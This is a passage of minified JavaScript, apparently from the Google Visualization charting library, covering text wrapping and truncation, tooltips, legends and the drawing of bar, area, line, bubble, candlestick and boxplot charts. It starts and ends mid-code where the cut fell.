C.next=function(a){DXr(this,a);a=this.pending[a];if(a!=null&&a.length>0){a=this.cursor=a.shift();for(var c in this.ma)if(this.ma.hasOwnProperty(c))for(var e=BXr(this,c);e.current()<=a;)CXr(this,c,e);return this.cursor}return this.text.length};C.peek=function(a){DXr(this,a);a=this.pending[a];return a!=null&&a.length>0?a[0]:this.text.length};function EXr(){this.ma=window.Intl&&!!window.Intl.v8BreakIterator}function FXr(){var a=["en-US"];return Ok(EXr).ma?new zXr(a):new vXr};function GXr(a,c,e,f,g,h){var k=null;h=h?2:3;for(var p=0;p<=h;p++){var q=e.peek(p);if(k==null||q<k.position)k={position:q,level:p};if(a(c(f,q))<=g)return p}return k&&k.level||h}function HXr(a){return function(c,e){c=wh(a.slice(c,e));c[c.length-1]==="\u00ad"&&(c=c.slice(0,c.length-1)+"-");return c}}function IXr(a,c){c=c==null?a.length:c;return c>=0?wh(a.slice(0,c))+"\u2026":"...".slice(0,c)}
function JXr(a,c,e,f){if(a(IXr(c))<=e)return IXr(c);var g=FXr();g.adoptText(c);g.first();var h=g.next(3),k=a(c.slice(0,h))<=e;if(f&&!k||!f&&a(IXr(c,h))>e)for(f=0;f>=-3&&!(c=IXr(c,f),a(c)<=e);f--);else{for(;a(IXr(c,g.peek(3)))<=e;)h=g.next(3);if(f&&a(IXr(c,h))>e)for(f=c.slice(0,h),g=0;g>=-3&&!(c=f+IXr(c,g),a(c)<=e);g--);else c=IXr(c,h)}return c}
var KXr=sFr(function(a,c,e,f,g,h){if(c==="")return{lines:[],sva:!1};var k=h==null||h.truncate==null?!0:h.truncate,p=h==null||h.xWc==null?!1:h.xWc;h=h==null||h.dyc==null?!1:h.dyc;var q=a;a=function(S){return q(S,e).width};var r=FXr();r.adoptText(c);r.first();for(var u=!1,x=HXr(c),z=!1,A=[],B=0;;){var F=GXr(a,x,r,B,f,h),I=r.next(F);if(F!==0)for(;I<c.length&&a(x(B,r.peek(F)))<=f;)I=r.next(F);A.push(x(B,I));var K=a(A[A.length-1])<=f;if(I>=c.length||A.length>=g||!K){(I<c.length||!K)&&k?(F!==0&&(A[A.length-
1]=x(B,r.peek(F))),z=!0):I<c.length&&(u=!0);break}B=I}z&&(A[A.length-1]=JXr(a,A[A.length-1],f,p&&A.length===1),u=!0);A.length===1&&A[0]===""&&(A=[]);return{lines:A,sva:u}},{JXc:function(a){var c=[a].concat(ia(ra.apply(1,arguments)));return gEc(c)}});function LXr(a,c,e,f,g){function h(k){return a(k,e)}g=g!=null?Math.floor(g):1;if(f<=0)return{lines:[],KD:c.length>0,vbb:0};if(g===0)return{lines:[],KD:!1,vbb:0};c=KXr(h,c,e,f,g,{truncate:!0,xWc:!1,dyc:!0});return{lines:c.lines,KD:c.sva,vbb:c.lines.length>0?Math.max.apply(null,c.lines.map(h).map(function(k){return k.width})):0}};function MXr(a,c){var e=a.html,f=Yj(c);e=DFr(f,e);c.appendChild(e);var g=a.anchor;c=a.pivot;f=a.ME;var h=a.spacing;a=a.margin;var k=new uj(e.clientWidth,e.clientHeight),p=f.right-g.x>=k.width+a,q=g.x-f.left>=k.width+a,r=f.bottom-g.y>=k.height+a,u=g.y-f.top>=k.height+a,x=Math.sign(g.x-c.x),z=Math.sign(g.y-c.y);x===0&&x===z&&(x=!q||p||r||u?1:-1,z=u||p?-1:1);p=g.x+(h+k.width/2)*x;g=g.y+(h+k.height/2)*z;g={box:new No(g-k.height/2,p+k.width/2,g+k.height/2,p-k.width/2),WS:null};GTr(g,f,c,a,0);HTr(g,f,c,
a);c=new sj(g.box.left,g.box.top);e.style.width=e.clientWidth+1+"px";e.style.height=e.clientHeight+"px";e.style.left=c.x+"px";e.style.top=c.y+"px";return e};function NXr(a,c,e){var f=r5(c);f.Ja().setAttribute("class","google-visualization-tooltip");var g=a.outline,h=new $Or,k=new No(g.box.top+.5,g.box.right+.5,g.box.bottom+.5,g.box.left+.5),p=g.WS;h.move(k.left+1,k.bottom);aPr(h,fPr(k.left+1,k.bottom-1,1,1,180,270,!0));q5(h,k.left,k.top+1);aPr(h,fPr(k.left+1,k.top+1,1,1,270,0,!0));if(p!=null&&p[0].y===g.box.top)for(var q=0;q<3;++q)q5(h,p[q].x+.5,p[q].y+.5);q5(h,k.right-1,k.top);aPr(h,fPr(k.right-1,k.top+1,1,1,0,90,!0));q5(h,k.right,k.bottom-1);aPr(h,
fPr(k.right-1,k.bottom-1,1,1,90,180,!0));if(p!=null&&p[0].y===g.box.bottom)for(g=0;g<3;++g)q5(h,p[g].x+.5,p[g].y+.5);h.close();t5(c,h,a.K_,f);a=a.q0a;for(h=0;h<a.entries.length;h++)switch(k=a.entries[h],g=k.entry,p=r5(c),c.appendChild(f,p),g.type){case "line":g=g.data;k=k.data;k.background&&s5(c,k.background.box.left,k.background.box.top,k.background.box.right-k.background.box.left,k.background.box.bottom-k.background.box.top,g.background.Ki,p);for(q=0;q<k.items.length;q++){var r=g.items[q],u=k.items[q];
switch(r.type){case "text":r=r.data;rPr(c,r.text,a.dfa?u.box.right:u.box.left,u.box.top,"start","start",r.style,p,a.dfa);break;case "square":u=u.box,s5(c,u.left,u.top,u.right-u.left,u.bottom-u.top,r.data.Ki,p)}}g.id!=null&&(g=u5(["action",g.id]),mPr(p,g));break;case "separator":g=g.data,k=k.data,q=new $Or,q.move(k.line.ma,k.line.oa),q5(q,k.line.x1,k.line.y1),t5(c,q,g.Ki,p)}c.appendChild(e,f);return f};function OXr(a,c){this.Ba=a;this.Ve=c;this.wa=null;this.oa={};this.xa={};this.va=this.qa=this.za=this.uj=null}function PXr(a,c,e){a.iO();QXr(a,c,e);c=a.uj;c=lPr(a.Ve,c.width,c.height);RXr(a,e,c)}function QXr(a,c,e){var f=new cVr(2);dVr(f,0,c);dVr(f,1,e);a.uj=f.compact()}
function RXr(a,c,e){SXr(a,e.Ja(),"chart");var f=a.uj,g=a.Ve,h=f.c0a;!gzr(h)&&!ezr(h)||s5(g,0,0,f.width,f.height,h,e);f.Ua==="out"&&(h=TXr(a,f.title,e,!0),SXr(a,h,"title"));a.qa=r5(g,!0);h=f.legend;UXr(a,h);h&&(g.appendChild(e,a.qa),SXr(a,a.qa.Ja(),"legend"));a.va=r5(g,!0);h=f.qS;VXr(a,h);h&&h.position!=="in"&&(g.appendChild(e,a.va),a.oa.colorbar=a.va.Ja());a.za=r5(g,!1);if(!WXr(a,f,e)){var k={color:"black",fontName:f.dQ,fontSize:f.S_,bold:!1,italic:!1,underline:!1};a.Ve.qa("No data",k);var p=f.ma.top+
Math.round(f.ma.height/2);h=a.Ve;f=h.Rwc("No data",f.ma.left,p,f.ma.left+f.ma.width,p,"center","center",k);h.appendChild(e,f)}g.appendChild(e,a.za);a.wa=c}function UXr(a,c){if(c){var e=c.O1a;if(e){var f=c.uH||0,g=c.pages.length;if(c.Adb)var h=c.area;else h=e.map(function(k){return XXr(k)}).filter(function(k){return k!=null}),h=lGr(h);h&&(h=Po(h),s5(a.Ve,h.left,h.top,h.width,h.height,new T4(hzr),a.qa));for(h=0;h<e.length;h++)YXr(a,e[h]);ZXr(a,c.Adb,f,g)}}}
function XXr(a){var c=[];if(a.Ao){var e=uXr(a.Ao);e&&c.push(e)}a.hG&&c.push(zHa(a.hG.kL));return lGr(c)}
function $Xr(a,c,e,f,g,h,k){var p=a.Ve.h2a(),q=h.type,r=Number(h.sides);r!=null&&isFinite(r)||(r=5);var u=Number(h.rotation);u!=null&&isFinite(u)||(u=0);u=u/180*Math.PI-Math.PI/2;q==="triangle"?(q="polygon",r=3):q==="square"?(q="polygon",r=4,u+=Math.PI/4):q==="diamond"&&(q="polygon",r=4);var x=q==="star";r>500&&(q==="polygon"||q==="star")&&(q="circle");if(q==="polygon"||q==="star"){h=Number(h.dent);h!=null&&isFinite(h)||(r>=5?(h=Math.cos(Math.PI/r),h-=Math.pow(Math.sin(Math.PI/r),2)/Math.sin(Math.PI/
2-Math.PI/r)):h=.3);h*=f;q==="star"&&(r*=2);q=new $Or;for(var z=0;z<r;z++){var A=f;x&&z%2&&(A=h);var B=Math.PI*2/r*z+u,F=Math.cos(B)*A+c;A=Math.sin(B)*A+e;z>0?q5(q,F,A):q.move(F,A)}q.close();c=oPr(a.Ve,q,g)}else c=a.Ve.Onb(c,e,f,g);c&&k&&a.Ve.appendChild(k,c);a.Ve.cMa(p);return c}
function YXr(a,c){if(c.isVisible){var e=r5(a.Ve,!1),f=e.Ja();c.id&&f.setAttribute("column-id",c.id);var g=u5(["legendentry",c.index]);SXr(a,f,g,"legendentry");if(f=XXr(c))f=Po(f),s5(a.Ve,f.left,f.top,f.width,f.height,new T4(hzr),e);c.Ao&&TXr(a,c.Ao,e);if(c.hG)if(f=a.uj.Of[c.index],a.uj.Cb&&f&&!f.Yha&&f.yUa){var h=c.hG.kL.left;g=c.hG.kL.width;var k=c.hG.kL.height,p=h+g/2,q=c.hG.kL.top+k/2;f.qha&&s5(a.Ve,h,q,g,k/2,f.qha,e);var r=k*.5,u=f.Zz;if(u){u.strokeWidth>r&&(u=u.clone(),Yyr(u,r));r=a.Ve;var x=
h+g,z=new $Or;z.move(h,q);q5(z,x,q);h=oPr(r,z,u);r.appendChild(e,h)}f.DK&&f.Agb&&((h=f.yUa)||(h={type:"circle"}),$Xr(a,p,q,Math.min(f.o9b,k/2,g/2),f.DK,h,e))}else s5(a.Ve,c.hG.kL.left,c.hG.kL.top,c.hG.kL.width,c.hG.kL.height,c.hG.Ki,e);c.d6&&c.d6.isVisible&&c.d6.Ki&&(k=c.d6.kL.x,p=c.d6.kL.y,q=c.d6.Ki,f=a.Ve,g=r5(f),s5(f,k,p,12,12,q,g),f.appendChild(e,g),q=new $Or,q.move(k+2,p+2),q5(q,k+12-2,p+12-2),q.move(k+12-2,p+2),q5(q,k+2,p+12-2),k=new T4,Zyr(k,"#ffffff"),Yyr(k,2),t5(f,q,k,g),f=g.Ja(),c=u5(["removeseriebutton",
c.index]),SXr(a,f,c));a.Ve.appendChild(a.qa,e)}}function ZXr(a,c,e,f){c&&(aYr(a,c.F9b,e,f,-1),c.Z8b&&TXr(a,c.Z8b,a.qa),aYr(a,c.sN,e,f,1))}function aYr(a,c,e,f,g){if(c){var h=gPr(c.path);h=t5(a.Ve,h,c.Ki,a.qa);c.active&&(c=u5(["legendscrollbutton",g,e,f]),SXr(a,h,c))}}function VXr(a,c){if(c){var e=c.definition,f=a.Ve,g=a.va;qXr(e.QRb,f,g);rXr(e.L6b,f,g);sXr(e.qec,f,g);c=s5(a.Ve,c.w2a.left,c.w2a.top,c.w2a.width,c.w2a.height,new T4(hzr),a.va);SXr(a,c,"colorbar")}}
function bYr(a,c){var e=a.oa[c];e&&(HVr(a.Ve,e),delete a.oa[c])}function TXr(a,c,e,f){(c=cYr(a,c,f))&&a.Ve.appendChild(e,c);return c}
function cYr(a,c,e){var f=c.lines;if(!f||f.length===0)return null;a=a.Ve;var g=c.textStyle,h=c.K_,k=c.angle!=null?c.angle:0,p=c.anchor?c.anchor:{x:0,y:0},q=c.Nl;e=!!q||e||!1;var r=r5(a);if(k===0&&h){var u=uXr(c);if(u){var x=Math.ceil(u.left-3)+.5,z=Math.floor(u.top-1)+.5;s5(a,x,z,Math.floor(u.right+3)+.5-x,Math.floor(u.bottom+1)+.5-z,h,r)}}for(h=0;h<f.length;h++)u=f[h],k===0?rPr(a,u.text,u.x+p.x,u.y+p.y,c.aG,c.ND,g,r):sPr(a,u.text,u.x+p.x,u.y+p.y,k,c.aG,c.ND,g,r);if(e){e=null;if(k===0)(f=uXr(c))&&
(e=s5(a,f.left,f.top,f.right-f.left,f.bottom-f.top,new T4(hzr),r));else{var A=oj(k);c=Q7l(c);c.angle=0;p=(new dB(p.x,p.y)).rotate(-A);c.anchor=new tXr(p.x,p.y);for(p=0;p<f.length;p++)k=(new dB(f[p].x,f[p].y)).rotate(-A),c.lines[p].x=k.x,c.lines[p].y=k.y;if(f=uXr(c))f=[new dB(f.left,f.top),new dB(f.right,f.top),new dB(f.right,f.bottom),new dB(f.left,f.bottom)],f.forEach(function(B){B.rotate(A)}),f=gPr(f,!1),e=t5(a,f,new T4(hzr),r)}q&&e&&GVr(a,e,q,{background:"infobackground",padding:"1px",border:"1px solid infotext",
fontSize:g.fontSize?g.fontSize+"px":void 0,fontFamily:g.fontName?g.fontName:void 0,margin:g.fontSize?g.fontSize+"px":void 0})}return r.Ja()}function dYr(a,c,e,f){var g=a.oa[e];g==null?a.Ve.appendChild(c,f):a.Ve.replaceChild(c,f,g);SXr(a,f,e)}function SXr(a,c,e,f){c&&(mPr(c,e),a.oa[e]=c,f&&(a.xa[f]||(a.xa[f]=[]),Wh(a.xa[f],e)||a.xa[f].push(e)))}function eYr(a,c){var e=a.oa[c];e&&(HVr(a.Ve,e),delete a.oa[c])}OXr.prototype.iO=function(){this.oa={};this.xa={};this.Ve.clear();this.Ba.clear()};
OXr.prototype.getBoundingBox=function(a){var c=[];if(this.oa[a]){var e=this.Ve.getBoundingBox(this.oa[a]);e&&c.push(e)}a=this.xa[a]||[];for(e=0;e<a.length;++e){var f=this.Ve.getBoundingBox(this.oa[a[e]]);f&&c.push(f)}return lGr(c)};function fYr(a,c){OXr.call(this,a,c);this.ma=null;this.Aa=[]}E(fYr,OXr);function gYr(a,c,e){a.Aa.push({definition:c,id:e})}function hYr(a){var c=a.Ve.h2a();Qh(a.Aa,function(e){var f=e.definition;e=e.id;f=f.html!=null?MXr(f,a.Ba.container):NXr(f,a.Ve,a.za).Ja();SXr(a,f,e)});a.Ve.cMa(c);a.Aa=[]}
function WXr(a,c,e){function f(u){u=c.Of[u];return!c.va||u.type!=="scatter"||u.Agb}iYr(a,c);var g=r5(a.Ve,!1);a.Ve.appendChild(e,g);SXr(a,g.Ja(),"chartarea");xj(a.ma,function(u){u.hE||(u.hE=r5(a.Ve,!(u.atc!==void 0&&!u.atc)))});s5(a.Ve,c.ma.left,c.ma.top,c.ma.width,c.ma.height,c.wb,g);c.Ua==="in"&&TXr(a,c.title,a.ma.title.hE,!0);c.gb&&TXr(a,c.gb,a.ma.axistitle.hE,!0);Qh(c.categories,function(u,x){u.annotation&&jYr(a,u.annotation,null,x)});xj(c.qa,function(u){kYr(a,c,u)});xj(c.oa,function(u){lYr(a,
c,u)});var h=new Oo(c.ma.left,c.ma.top,c.ma.width,c.ma.height);a.Ve.cMa(h);for(var k=[],p=0;p<c.Of.length;p++)f(p)&&k.push({Ngb:c.Of[p].Ngb,index:p});GTi(k,function(u,x){return hi(u.Ngb,x.Ngb)});for(p=0;p<k.length;p++){var q=k[p].index;mYr(a,c.Of[q],q)}c.va&&c.Of[0].type==="scatter"&&nYr(a,c,e);for(k=0;k<c.categories.length;k++)c.categories[k].Nl&&(p=u5(["tooltip",k]),gYr(a,c.categories[k].Nl,p));k=a.Ve.h2a();xj(c.qa,function(u){oYr(a,u)});xj(c.oa,function(u){oYr(a,u)});a.Ve.cMa(k);hYr(a);var r=r5(a.Ve,
!1);h=a.Ve.pnb(r,h);a.Ve.appendChild(g,h);Qh(rRr,function(u){var x=a.ma[u].hE;if(x){switch(a.ma[u].position){case "clipped":var z=r;break;case "inside":z=g;break;case "outside":z=e}if(z==null)throw Error("cia");a.Ve.appendChild(z,x)}});return!0}
function iYr(a,c){a.ma={};var e=a.ma;e.action={position:"outside"};e.annotation={position:"clipped"};e.annotationtext={position:"inside"};e.area={position:"clipped"};e.bar={position:"clipped"};e.baseline={position:"clipped"};e.bubble={position:"clipped"};e.categorysensitivityarea={position:"clipped"};e.candlestick={position:"clipped"};e.boxplot={position:"clipped"};e.histogram={position:"clipped"};e.gridline={position:"clipped"};e.interval={position:"clipped"};e.line={position:"clipped"};e.minorgridline=
{position:"clipped"};e.overlaybox={position:"clipped"};e.pathinterval={position:"clipped"};e.point={position:"inside",atc:!1};e.pointsensitivityarea={position:"inside"};e.steppedareabar={position:"clipped"};e.tooltip={position:"outside"};e.title={position:c.Ua==="in"?"inside":"outside"};e.axistick={position:"inside"};e.axistitle={position:c.Qa==="in"?"inside":"outside"};var f=c.legend&&c.legend.position==="in",g=f?a.qa:null;f=f?"inside":"outside";e.legend={hE:g,position:f};e.legendscrollbutton={hE:g,
position:f};e.legendentry={hE:g,position:f};c=c.qS&&c.qS.position==="in";e.colorbar={hE:c?a.va:null,position:c?"inside":"outside"}}
function mYr(a,c,e){if(c.type==="bubbles")pYr(a,c,e);else if(c.type==="bars")qYr(a,c,e);else if(c.type==="steppedArea")qYr(a,c,e);else if(c.type==="candlesticks")for(var f=0;f<c.points.length;f++)rYr(a,e,c.points[f],f);else if(c.type==="boxplot")for(f=0;f<c.points.length;f++)sYr(a,e,c.points[f],f);else if(c.type==="area"){f=a.uj.za!=="none";var g=a.uj.AL;if(c.points.length!==0){g=g&&!f;for(var h=[],k={start:null,end:null,Ki:null},p=0;p<=c.points.length;p++){var q=c.points[p];JRr(q)?g&&p!==c.points.length||
(k.start!==null&&k.end!==null&&h.push(k),p<c.points.length&&(k={start:null,end:null,Ki:null})):k.start===null?k.start=p:(q=q&&q.lub||c.qha,k.Ki===null||GFr(k.Ki,q)?(k.end=p,k.Ki=q):(h.push(k),k={start:p-1,end:p,Ki:q}))}p=r5(a.Ve);for(q=0;q<h.length;q++){k=h[q];var r=k.Ki,u=new $Or,x=u,z=c,A=f,B=k.start;k=k.end;var F=!0,I=null;x.move(z.points[B].nj.BQb,z.points[B].nj.CQb);for(var K=B;K<=k;K++){var S=z.points[K];JRr(S)||(S=S.nj,q5(x,S.Cnb,S.Dnb),S.Anb===S.Cnb&&S.Bnb===S.Dnb||q5(x,S.Anb,S.Bnb),S.x!=
null&&S.y!=null&&(F=!1,I=K))}if(!F)if(A)for(A=k;A>=B;A--)k=z.points[A].nj,q5(x,k.DQb,k.EQb),k.BQb===k.DQb&&k.CQb===k.EQb||q5(x,k.BQb,k.CQb);else I!=null&&(z=z.points[I].nj,q5(x,z.DQb,z.EQb),x.close());t5(a.Ve,u,r,p)}h=u5(["area",e]);dYr(a,a.ma.area.hE,h,p.Ja());if(f){g=RRr(c);f=u5(["line",e]);g=FRr(g,a.Ve);h=tYr(a,c);if(g){p=c.qja;q=c.X1;if(p||q){h=h||r5(a.Ve);if(p)for(r=0;r<p.Zl.length;r++)t5(a.Ve,p.Zl[r].path,p.Zl[r].Ki,h);q&&t5(a.Ve,q.path,q.Ki,h)}h&&a.Ve.appendChild(h,g)}g=h?h.Ja():g;g!=null&&
dYr(a,a.ma.line.hE,f,g);uYr(a,c,e)}else vYr(a,c,e,g)}}else vYr(a,c,e,a.uj.AL);if(c.tC&&c.tC.paths)for(c=c.tC.paths,f=0;g=c[f];++f)g.line.length!==0&&(h=new $Or,dPr(h,g.line,g.jSb),g.bottom&&dPr(h,g.bottom,g.jFd||void 0),p=r5(a.Ve),t5(a.Ve,h,g.Ki,p),g=p.Ja(),h=u5(["pathinterval",e,f]),dYr(a,a.ma.pathinterval.hE,h,g))}
function wYr(a,c,e,f,g){c.type==="bars"||c.type==="steppedArea"?xYr(a,c,e,f,g):c.type==="candlesticks"?rYr(a,e,f,g):c.type==="boxplot"?sYr(a,e,f,g):c.type==="bubbles"?yYr(a,c,e,f,g,a.ma.bubble.hE):yYr(a,c,e,f,g,a.ma.point.hE)}
function pYr(a,c,e){var f=a.ma.bubble.hE,g=TFr(c.points.length,aa());c.MOe&&ii(g,function(u,x){u=c.points[u];x=c.points[x];return(x?x.nj.radius||0:0)-(u?u.nj.radius||0:0)});for(var h=0;h<g.length;h++){var k=g[h],p=c.points[k];if(p){yYr(a,c,e,p,k,a.ma.bubble.hE);var q=a.Ve.qa(p.text,p.textStyle),r=p.nj.radius||0;if(q.width<2*r||q.height<2*r)p=rPr(a.Ve,p.text,p.nj.x,p.nj.y,"center","center",p.textStyle,f),k=u5(["bubble",e,k]),mPr(p,k)}}}
function qYr(a,c,e){for(var f=0;f<c.points.length;f++)xYr(a,c,e,c.points[f],f)}
function xYr(a,c,e,f,g){if(!JRr(f)&&f.nj){var h=f.r3||IRr(f,c),k=c.type==="bars"?"bar":"steppedareabar",p=u5([k,e,g]),q=f.nj.kya||f.nj;h=a.Ve.Tba(q.left,q.top,q.width,q.height,h);q=null;var r=f.nj.outline,u=f.qja,x=f.X1;if(r||u||x){q=r5(a.Ve);a.Ve.appendChild(q,h);if(r){var z=f.Zz||c.Zz;r=gPr(r,!0);t5(a.Ve,r,z,q)}if(u)for(z=0;z<u.Zl.length;z++)r=u.Zl[z].rect,s5(a.Ve,r.left,r.top,r.width,r.height,u.Zl[z].Ki,q);x&&s5(a.Ve,x.rect.left,x.rect.top,x.rect.width,x.rect.height,x.Ki,q)}h=q?q.Ja():h;dYr(a,
a.ma[k].hE,p,h);f.Nl&&(k=u5(["tooltip",e,g]),gYr(a,f.Nl,k));f.annotation&&jYr(a,f.annotation,e,g);f.nj.cka&&zYr(a,c,e,g,f.nj.cka)}}function tYr(a,c){var e=null,f=null;Qh(c.points,function(g,h){MRr(c,h)&&(e||(e=r5(a.Ve)),f||(f=EFr(c.Zz.stroke,c.Zz.strokeOpacity)),g&&!LRr(g,c)&&pPr(a.Ve,g.nj.x,g.nj.y,c.lineWidth,f,e))},a);return e}
function vYr(a,c,e,f){var g=u5(["line",e]);if(c.lineWidth<=0)eYr(a,g),uYr(a,c,e);else{var h=QRr(c,f);if(!Xh(h.Tt)){f=(h=FRr(h,a.Ve))&&f?null:tYr(a,c);if(h){var k=c.qja,p=c.X1;if(k||p){f||(f=r5(a.Ve));if(k)for(var q=0;q<k.Zl.length;q++)t5(a.Ve,k.Zl[q].path,k.Zl[q].Ki,f);p&&t5(a.Ve,p.path,p.Ki,f)}f&&a.Ve.appendChild(f,h)}h=f?f.Ja():h;h!=null&&dYr(a,a.ma.line.hE,g,h);uYr(a,c,e)}}}
function nYr(a,c,e){for(var f=0,g=c.Of.length;f<g;f+=2){var h=c.Of[f],k=c.Of[f+1],p=h.points.length;if(p!==0){var q=h.DK.Sz();q=new T4({stroke:q,strokeOpacity:h.DK.fillOpacity,strokeWidth:1});for(var r=0;r<p;r++){var u=h.points[r],x=k.points[r];if(!JRr(u)&&u.nj){var z=a.Ve,A=e,B=z,F=x.nj.x;x=x.nj.y;var I=new $Or;I.move(u.nj.x,u.nj.y);q5(I,F,x);u=oPr(B,I,q);z.appendChild(A,u)}}}}}function uYr(a,c,e){for(var f=0;f<c.points.length;f++)yYr(a,c,e,c.points[f],f,a.ma.point.hE)}
function yYr(a,c,e,f,g,h){var k;if(k=!JRr(f)&&f.nj)a:{var p=f.nj;k=ORr(f,c);var q=a.uj.ma;if(p.x-k>=q.right||p.x+k<=q.left||p.y-k>=q.bottom||p.y+k<=q.top)k=!1;else{if((p.x>=q.right||p.x<=q.left)&&(p.y>=q.bottom||p.y<=q.top)){k*=k;var r=p.x-q.right,u=p.x-q.left,x=p.y-q.bottom;p=p.y-q.top;q=r*r;u*=u;x*=x;p*=p;if(q+x>=k&&q+p>=k&&u+p>=k&&u+x>=k){k=!1;break a}}k=!0}}if(k){k=u5([c.type==="bubbles"?"bubble":"point",e,g]);if(LRr(f,c)){u=NRr(f,c);p=IRr(f,c);x=null;r=f.X1;q=f.qja;var z=f.SSb;if(r||q||z)x=r5(a.Ve);
z&&t5(a.Ve,z.path,z.Ki,x);(z=f.shape)&&z.type||(z={type:"circle"});r&&$Xr(a,r.x,r.y,r.radius+.5,r.Ki,z,x);if(q)for(r=0;r<q.Zl.length;r++)$Xr(a,q.x,q.y,q.Zl[r].radius||0,q.Zl[r].Ki,z,x);u=$Xr(a,f.nj.x,f.nj.y,u,p,z);x&&a.Ve.appendChild(x,u);x=x?x.Ja():u;dYr(a,h,k,x)}else eYr(a,k);f.Nl&&(h=u5(["tooltip",e,g]),gYr(a,f.Nl,h));f.annotation&&jYr(a,f.annotation,e,g);f.nj.cka&&zYr(a,c,e,g,f.nj.cka)}}
function rYr(a,c,e,f){if(e&&e.nj){var g=a.Ve.Tba(e.nj.line.left,e.nj.line.top,e.nj.line.width,e.nj.line.height,e.Zz),h=a.Ve.Tba(e.nj.rect.left,e.nj.rect.top,e.nj.rect.width,e.nj.rect.height,e.r3),k=r5(a.Ve);a.Ve.appendChild(k,g);a.Ve.appendChild(k,h);if(g=e.qja)for(h=0;h<g.Zl.length;h++){var p=g.Zl[h].rect;s5(a.Ve,p.left,p.top,p.width,p.height,g.Zl[h].Ki,k)}(g=e.X1)&&s5(a.Ve,g.rect.left,g.rect.top,g.rect.width,g.rect.height,g.Ki,k);g=u5(["candlestick",c,f]);dYr(a,a.ma.candlestick.hE,g,k.Ja());e.Nl&&
(c=u5(["tooltip",c,f]),gYr(a,e.Nl,c))}}
function sYr(a,c,e,f){if(e&&e.nj){var g=a.Ve.Tba(e.nj.line.left,e.nj.line.top,e.nj.line.width,e.nj.line.height,e.Zz),h=a.Ve.Tba(e.nj.xmb.left,e.nj.xmb.top,e.nj.xmb.width,e.nj.xmb.height,e.r3),k=a.Ve.Tba(e.nj.BGb.left,e.nj.BGb.top,e.nj.BGb.width,e.nj.BGb.height,e.r3),p=r5(a.Ve);a.Ve.appendChild(p,g);a.Ve.appendChild(p,h);a.Ve.appendChild(p,k);if(g=e.qja)for(h=0;h<g.Zl.length;h++)k=g.Zl[h].rect,s5(a.Ve,k.left,k.top,k.width,k.height,g.Zl[h].Ki,p);(g=e.X1)&&s5(a.Ve,g.rect.left,g.rect.top,g.rect.width,
g.rect.height,g.Ki,p);g=u5(["boxplot",c,f]);dYr(a,a.ma.boxplot.hE,g,p.Ja());e.Nl&&(c=u5(["tooltip",c,f]),gYr(a,e.Nl,c))}}
function jYr(a,c,e,f){if(c){var g=c.h_c,h=a.uj.ma;if(!(!g||g.x<h.left||g.x>h.right)&&(h=c.labels)&&!Xh(h)){var k=["annotation",f];Zh(k,e,1);k=u5(k);var p=g.x,q=g.y,r=g.length;r=g.orientation==="horizontal"?[r,1]:[1,r];g=a.Ve.Tba(Math.min(p,p+r[0]),Math.min(q,q+r[1]),Math.abs(r[0]),Math.abs(r[1]),new T4({fill:g.color}));dYr(a,a.ma.annotation.hE,k,g);g=r5(a.Ve);k=["annotationtext",f];Zh(k,e,1);p=null;c.Cba&&!c.Cba.Tx&&(h=[c.Cba.label],p=-1);c=a.Ve.h2a();for(q=0;q<h.length;q++){var u=h[q];if(r=cYr(a,
u,!0)){if(u.AGb){var x=u5(["tooltip",e,f,q]);gYr(a,u.AGb,x)}a.Ve.appendChild(g,r);u=ci(k);u.push(p||q);u=u5(u);SXr(a,r,u)}}a.Ve.cMa(c);e=u5(k);dYr(a,a.ma.annotationtext.hE,e,g.Ja())}}}
function zYr(a,c,e,f,g){if(c.tC!=null){var h=r5(a.Ve);c=c.tC.q6;for(var k=0;k<g.length;k++){var p=g[k].rect,q=c[g[k].Ow];if(q&&q.style!=="area"&&q.style!=="line"){var r=g[k].Ki;p.width===0&&p.height===0?(q=q.OFe/2,q>0&&(p=a.Ve.Onb(p.left,p.top,q,r),a.Ve.appendChild(h,p))):p.width===0||p.height===0?(q=new $Or,q.move(p.left,p.top),q5(q,p.left+p.width,p.top+p.height),t5(a.Ve,q,r,h)):a.Ve.appendChild(h,a.Ve.Tba(p.left,p.top,p.width,p.height,r))}}h.element&&(e=u5(["interval",e,f]),h=h.Ja(),dYr(a,a.ma.interval.hE,
e,h))}}function kYr(a,c,e){AYr(a,e,function(f,g){var h=f.length!=null?f.length:c.ma.height,k=e.aaa.Mj;return s5(a.Ve,Math.floor(f.Mj),Math.min(k,k+e.aaa.direction*h),1,h,f.Ki,g)})}function lYr(a,c,e){AYr(a,e,function(f,g){var h=f.length!=null?f.length:c.ma.width,k=e.aaa.Mj;return s5(a.Ve,Math.min(k,k+e.aaa.direction*h),Math.floor(f.Mj),h,1,f.Ki,g)})}
function AYr(a,c,e){(function(h,k,p){if(h){var q=a.ma[k].hE,r=u5([c.name,k]);Qh(h,function(u,x){x=u5([c.name,k,x]);BYr(a,u,p,q,x,r)})}})(c.Gs,"gridline",e);var f=a.ma.baseline.hE,g=u5([c.name,"baseline"]);c.py&&c.py.isVisible&&c.py.ls!=null&&c.py.Mj!==Infinity&&BYr(a,c.py,e,f,g)}function BYr(a,c,e,f,g,h){var k;if(k=c&&c.isVisible)k=c.Ki,k=!(!gzr(k)&&!ezr(k));k&&(c=e(c,f),SXr(a,c,g,h))}
function oYr(a,c){var e=a.ma;if(c.title){var f=TXr(a,c.title,e.axistitle.hE,!0),g=u5([c.name,"title"]);SXr(a,f,g);if(c.text){var h=e.axistick.hE,k=u5([c.name,"label"]);Qh(c.text,function(p,q){p.isVisible&&(p=TXr(a,p.Ao,h),q=u5([c.name,"label",q]),SXr(a,p,q,k))})}}}
function CYr(a,c){var e=a.wa;if(e){for(var f in e.Of){var g=Number(f),h=c.Of[g];if(fGr(e.Of[g],Aj({points:null}))){var k=e.Of[g].points,p;for(p in k){var q=Number(p),r=k[q];if(r.Nl){var u=u5(["tooltip",Number(g),Number(q)]);bYr(a,u)}if(r=r.annotation)for(var x in r.labels)r.labels[Number(x)].AGb&&(u=u5(["tooltip",Number(g),Number(q),x]),bYr(a,u));wYr(a,h,Number(g),h.points[q],Number(q))}}else{for(var z in e.Of[g].points)e.Of[g].points[Number(z)].Nl&&(k=u5(["tooltip",Number(g),Number(z)]),bYr(a,k));
